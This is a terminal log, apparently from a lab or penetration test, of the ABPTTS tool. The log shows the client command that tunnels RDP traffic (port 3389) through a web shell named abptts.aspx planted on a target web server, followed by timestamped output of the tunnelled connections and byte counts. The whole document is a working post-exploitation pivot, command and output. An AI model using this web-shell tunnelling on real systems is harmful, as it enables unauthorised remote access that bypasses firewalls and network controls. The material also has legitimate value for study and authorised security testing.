 root@John:~/ABPTTS# python abpttsclient.py -c webshell/config.txt -u "http://192.168.1.119/abptts.aspx" -f 192.168.1.5:33389/192.168.1.119:3389
[2019-01-28 08:33:25.749115] ---===[[[ A Black Path Toward The Sun ]]]===---
[2019-01-28 08:33:25.749153] --==[[ - Client - ]]==--
[2019-01-28 08:33:25.749160] Ben Lincoln, NCC Group
[2019-01-28 08:33:25.749169] Version 1.0 - 2016-07-30
[2019-01-28 08:33:25.750372] Listener ready to forward connections from 192.168.1.5:33389 to 192.168.1.119:3389 via http://192.168.1.119/abptts.aspx
[2019-01-28 08:33:25.750392] Waiting for client connection to 192.168.1.5:33389
[2019-01-28 08:33:28.560180] Client connected to 192.168.1.5:33389
[2019-01-28 08:33:28.560365] Waiting for client connection to 192.168.1.5:33389
[2019-01-28 08:33:28.560655] Connecting to 192.168.1.119:3389 via http://192.168.1.119/abptts.aspx
[2019-01-28 08:33:28.868187] Server set cookie ASP.NET_SessionId=boyfcepcijf43s0dhaz5of05; path=/; HttpOnly
[2019-01-28 08:33:28.868269] [(S2C) 192.168.1.119:3389 -> 192.168.1.5:33389 -> 192.168.1.3:8861 (Connection ID: CEA116F4AF1FAF8C)]: Server created connection ID CEA116F4AF1FAF8C
[2019-01-28 08:33:29.077903] Connection-level exception: [Errno 104] Connection reset by peer in thread for tunnel (192.168.1.3:8861 -> 192.168.1.5:33389 -> 192.168.1.119:3389)
[2019-01-28 08:33:29.077967] Disengaging tunnel (192.168.1.3:8861 -> 192.168.1.5:33389 -> 192.168.1.119:3389)
[2019-01-28 08:33:29.077987] Closing client socket (192.168.1.3:8861 -> 192.168.1.5:33389)
[2019-01-28 08:33:29.078049] Exception while closing client socket (192.168.1.3:8861 -> 192.168.1.5:33389): [Errno 107] Transport endpoint is not connected
[2019-01-28 08:33:29.085280] Server closed connection ID CEA116F4AF1FAF8C
[2019-01-28 08:33:36.957446] Client connected to 192.168.1.5:33389
[2019-01-28 08:33:36.957601] Waiting for client connection to 192.168.1.5:33389
[2019-01-28 08:33:36.957797] Connecting to 192.168.1.119:3389 via http://192.168.1.119/abptts.aspx
[2019-01-28 08:33:36.966507] Server set cookie ASP.NET_SessionId=bsynuc3l5ndo5h0n0bhtrv5p; path=/; HttpOnly
[2019-01-28 08:33:36.966587] [(S2C) 192.168.1.119:3389 -> 192.168.1.5:33389 -> 192.168.1.3:8862 (Connection ID: AA0FE7F073A5EFFD)]: Server created connection ID AA0FE7F073A5EFFD
[2019-01-28 08:33:45.321612] [(C2S) 192.168.1.3:8862 -> 192.168.1.5:33389 -> 192.168.1.119:3389 (Connection ID: AA0FE7F073A5EFFD)]: 25805 bytes sent since last report
[2019-01-28 08:33:45.321700] [(S2C) 192.168.1.119:3389 -> 192.168.1.5:33389 -> 192.168.1.3:8862 (Connection ID: AA0FE7F073A5EFFD)]: 12344 bytes sent since last report
[2019-01-28 08:33:48.482750] [(C2S) 192.168.1.3:8862 -> 192.168.1.5:33389 -> 192.168.1.119:3389 (Connection ID: AA0FE7F073A5EFFD)]: 715 bytes sent since last report
[2019-01-28 08:33:48.482838] [(S2C) 192.168.1.119:3389 -> 192.168.1.5:33389 -> 192.168.1.3:8862 (Connection ID: AA0FE7F073A5EFFD)]: 2524 bytes sent since last report
[2019-01-28 08:33:54.169354] Connection-level exception: [Errno 104] Connection reset by peer in thread for tunnel (192.168.1.3:8862 -> 192.168.1.5:33389 -> 192.168.1.119:3389)
[2019-01-28 08:33:54.169432] Disengaging tunnel (192.168.1.3:8862 -> 192.168.1.5:33389 -> 192.168.1.119:3389)
[2019-01-28 08:33:54.169455] Closing client socket (192.168.1.3:8862 -> 192.168.1.5:33389)
[2019-01-28 08:33:54.169529] Exception while closing client socket (192.168.1.3:8862 -> 192.168.1.5:33389): [Errno 107] Transport endpoint is not connected
[2019-01-28 08:33:54.178078] Server closed connection ID AA0FE7F073A5EFFD